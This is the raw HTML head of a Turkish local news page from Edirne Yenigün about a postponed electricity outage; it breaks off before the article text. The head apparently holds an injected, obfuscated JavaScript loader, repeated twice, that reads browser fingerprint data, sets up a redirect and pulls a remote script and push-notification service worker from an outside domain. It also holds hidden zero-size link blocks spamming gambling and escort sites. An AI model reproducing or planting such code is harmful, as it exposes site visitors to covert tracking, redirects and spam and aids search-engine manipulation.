

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edirneyenigun.com/gundem/elektrik-kesintisi-ertelendi-22098/
body_size: 39943
content:
<!doctype html>
<html lang="tr" itemscope="" itemtype="https://schema.org/Organization">

<head>
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Elektrik kesintisi ertelendi - Edirne Yenigün</title>
<meta name="description" content="Trakya Elektrik Dağıtım A.Ş. (TREDAŞ) Edirne İl Müdürlüğü’nden yapılan açıklamaya göre; 4 Mayıs 2024 tarihinde yapılması planlanan 06.00- 15.00 arasındaki 9"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://edirneyenigun.com/gundem/elektrik-kesintisi-ertelendi-22098/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Elektrik kesintisi ertelendi - Edirne Yenigün" />
<meta property="og:description" content="Trakya Elektrik Dağıtım A.Ş. (TREDAŞ) Edirne İl Müdürlüğü’nden yapılan açıklamaya göre; 4 Mayıs 2024 tarihinde yapılması planlanan 06.00- 15.00 arasındaki 9" />
<meta property="og:url" content="https://edirneyenigun.com/gundem/elektrik-kesintisi-ertelendi-22098/" />
<meta property="og:site_name" content="Edirne Yenigün" />
<meta property="article:tag" content="edirne" />
<meta property="article:tag" content="Elektrik kesintisi ertelendi" />
<meta property="article:tag" content="elektrık" />
<meta property="article:tag" content="haberler" />
<meta property="article:section" content="Gündem" />
<meta property="og:updated_time" content="2024-05-03T11:37:54+03:00" />
<meta property="og:image" content="https://edirneyenigun.com/wp-content/uploads/2024/05/elektrik-kesintisi-ertelendi-1.jpg" />
<meta property="og:image:secure_url" content="https://edirneyenigun.com/wp-content/uploads/2024/05/elektrik-kesintisi-ertelendi-1.jpg" />
<meta property="og:image:width" content="618" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="Elektrik kesintisi ertelendi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-05-03T11:37:53+03:00" />
<meta property="article:modified_time" content="2024-05-03T11:37:54+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Elektrik kesintisi ertelendi - Edirne Yenigün" />
<meta name="twitter:description" content="Trakya Elektrik Dağıtım A.Ş. (TREDAŞ) Edirne İl Müdürlüğü’nden yapılan açıklamaya göre; 4 Mayıs 2024 tarihinde yapılması planlanan 06.00- 15.00 arasındaki 9" />
<meta name="twitter:image" content="https://edirneyenigun.com/wp-content/uploads/2024/05/elektrik-kesintisi-ertelendi-1.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Edirne YeniGün" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="Bir dakikadan az" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://edirneyenigun.com/#organization","name":"Edirne Yenig\u00fcn","url":"https://edirneyenigun.com"},{"@type":"WebSite","@id":"https://edirneyenigun.com/#website","url":"https://edirneyenigun.com","name":"Edirne Yenig\u00fcn","publisher":{"@id":"https://edirneyenigun.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://edirneyenigun.com/wp-content/uploads/2024/05/elektrik-kesintisi-ertelendi-1.jpg","url":"https://edirneyenigun.com/wp-content/uploads/2024/05/elektrik-kesintisi-ertelendi-1.jpg","width":"618","height":"350","inLanguage":"tr"},{"@type":"WebPage","@id":"https://edirneyenigun.com/gundem/elektrik-kesintisi-ertelendi-22098/#webpage","url":"https://edirneyenigun.com/gundem/elektrik-kesintisi-ertelendi-22098/","name":"Elektrik kesintisi ertelendi - Edirne Yenig\u00fcn","datePublished":"2024-05-03T11:37:53+03:00","dateModified":"2024-05-03T11:37:54+03:00","isPartOf":{"@id":"https://edirneyenigun.com/#website"},"primaryImageOfPage":{"@id":"https://edirneyenigun.com/wp-content/uploads/2024/05/elektrik-kesintisi-ertelendi-1.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://edirneyenigun.com/author/edirneyenigun/","name":"Edirne YeniG\u00fcn","url":"https://edirneyenigun.com/author/edirneyenigun/","image":{"@type":"ImageObject","@id":"https://edirneyenigun.com/wp-content/uploads/2024/01/YENIGUN-WEB-TV-LOGO.png","url":"https://edirneyenigun.com/wp-content/uploads/2024/01/YENIGUN-WEB-TV-LOGO.png","caption":"Edirne YeniG\u00fcn","inLanguage":"tr"},"worksFor":{"@id":"https://edirneyenigun.com/#organization"}},{"@type":"BlogPosting","headline":"Elektrik kesintisi ertelendi - Edirne Yenig\u00fcn","datePublished":"2024-05-03T11:37:53+03:00","dateModified":"2024-05-03T11:37:54+03:00","articleSection":"G\u00fcndem","author":{"@id":"https://edirneyenigun.com/author/edirneyenigun/","name":"Edirne YeniG\u00fcn"},"publisher":{"@id":"https://edirneyenigun.com/#organization"},"description":"Trakya Elektrik Da\u011f\u0131t\u0131m A.\u015e. (TREDA\u015e) Edirne \u0130l M\u00fcd\u00fcrl\u00fc\u011f\u00fc\u2019nden yap\u0131lan a\u00e7\u0131klamaya g\u00f6re; 4 May\u0131s 2024 tarihinde yap\u0131lmas\u0131 planlanan 06.00- 15.00 aras\u0131ndaki 9","name":"Elektrik kesintisi ertelendi - Edirne Yenig\u00fcn","@id":"https://edirneyenigun.com/gundem/elektrik-kesintisi-ertelendi-22098/#richSnippet","isPartOf":{"@id":"https://edirneyenigun.com/gundem/elektrik-kesintisi-ertelendi-22098/#webpage"},"image":{"@id":"https://edirneyenigun.com/wp-content/uploads/2024/05/elektrik-kesintisi-ertelendi-1.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://edirneyenigun.com/gundem/elektrik-kesintisi-ertelendi-22098/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//cdn.quilljs.com' />
<link rel="alternate" type="application/rss+xml" title="Edirne Yenigün &raquo; Elektrik kesintisi ertelendi yorum akışı" href="https://edirneyenigun.com/gundem/elektrik-kesintisi-ertelendi-22098/feed/" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_rb_global_style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.2.11' type='text/css' media='all' />
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var $ = jQuery.noConflict();
/* ]]> */
</script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/edirneyenigun.com\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/edirneyenigun.com\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/","pluginurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://edirneyenigun.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edirneyenigun.com/wp-json/wp/v2/posts/22098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edirneyenigun.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://edirneyenigun.com/?p=22098' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://edirneyenigun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedirneyenigun.com%2Fgundem%2Felektrik-kesintisi-ertelendi-22098%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://edirneyenigun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedirneyenigun.com%2Fgundem%2Felektrik-kesintisi-ertelendi-22098%2F&#038;format=xml" />
    <meta property="og:title" content="Elektrik kesintisi ertelendi" />
                <meta property="og:image" content="https://edirneyenigun.com/wp-content/uploads/2024/05/elektrik-kesintisi-ertelendi-1.jpg" />
            <link rel="amphtml" href="https://edirneyenigun.com/gundem/elektrik-kesintisi-ertelendi-22098/amp"><script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script><link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#gazeteler-anasayfa {
  background-color: #E31E23;
  height: 190px;
  width: 400px;
  text-align: center;
  line-height: 220px;
  color: white;
  font-size: 1.5em;
	cursor: pointer;
}

		</style>
		    



<div style="height:0pt;overflow:auto;position:absolute;width:0pt">
<a href="https://bakerdepolama.com/" title="eşya depolama">eşya depolama</a>
</div>


<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://bandstanddiaries.com/" title="bandstanddiaries.com">bandstanddiaries.com</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://sakaryaescortnew.com/" title="sakarya escort">sakarya escort</a> <a href="https://belekescorts.com/" title="belek escort">belek escort</a> <a href="https://adanaescortaleyna.com/" title="adana escort">adana escort</a> <a href="https://antalyaescortbayanlar.net/" title="antalya escort">antalya escort</a> <a href="https://ankararusescortlariz.net/" title="ankara escort">ankara escort</a> <a href="https://aydineskort.com/" title="aydın escort">aydın escort</a> <a href="https://escortbursali.com/" title="bursa escort">bursa escort</a> <a href="https://gaziantepescortcu.com/" title="gaziantep escort">gaziantep escort</a> <a href="https://istanbulescortbayanbul.net/" title="istanbul escort">istanbul escort</a> <a href="https://samsunescort.org/" title="samsun escort">samsun escort</a> <a href="https://balikesirescortbayanlar.com/" title="balıkesir escort">balıkesir escort</a> <a href="https://bayanescortmersin.org/" title="mersin escort">mersin escort</a> <a href="https://escortkonya24.com/" title="konya escort">konya escort</a> <a href="https://eskisehirescortbayan.net/" title="eskişehir escort">eskişehir escort</a> <a href="https://izmirescortpartner.com/" title="izmir escort">izmir escort</a> <a href="https://sinavanalizi.com/" title="sınav analizi">sınav analizi</a> <a href="https://www.diamondviptransfer.com/" title="denizli vip transfer">denizli vip transfer</a> <a href="https://kocaeliescortbayan.com/" title="kocaeli escort">kocaeli escort</a> <a href="https://malatyaeskort.net/" title="malatya escort">malatya escort</a <a href="https://maltepeliescort.net/" title="maltepe escort">maltepe  escort</a> <a href="https://muglaeskortlar.com/" title="muğla escort">muğla escort</a> <a href="https://manisaescortucuz.com/" title="manisa escort">manisa escort</a> <a href="https://sivaseskort.net/" title="sivas escort">sivas escort</a> <a href="https://tekirdagescortnew.com/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://tokateskortu.net/" title="tokat escort">tokat escort</a> <a href="https://usakescortbayanlar.com/" title="uşak escort">uşak escort</a> <a href="https://yalovaeskort.com/" title="yalova escort">yalova escort</a> <a href="https://yozgatescortbayanlar.com/" title="yozgat escort">yozgat escort</a> <a href="https://trabzonescort.site/" title="trabzon escort">trabzon escort</a> <a href="https://afyonescortbayan.com/" title="afyon escort">afyon escort</a> <a href="https://aksarayescortbayan.com/" title="aksaray escort">aksaray escort</a> <a href="https://amasyaescort.org/" title="amasya escort">amasya escort</a> <a href="https://ardahanescorttel.com/" title="ardahan escort">ardahan  escort</a> <a href="https://artvinescortbayanlar.com/" title="artvin escort">artvin escort</a> <a href="https://bartinescortbayan.com/" title="bartın escort">bartın escort</a> <a href="https://bayburtescortucuz.com/" title="bayburt escort">bayburt escort</a> <a href="https://boluescortx.club/" title="bolu escort">bolu escort</a> <a href="https://burdureskortbu.com/" title="burdur escort">burdur escort</a> <a href="https://canakkaleescort.site/" title="çanakkale escort">çanakkale escort</a> <a href="https://cankiriescortucuz.com/" title="çankırı escort">çankırı escort</a> <a href="https://corumescortu.com/" title="çorum escort">çorum escort</a> <a href="https://edirneescortbayan.com/" title="edirne escort">edirne escort</a> <a href="https://elazigescort.site/" title="elazığ escort">elazığ escort</a> <a 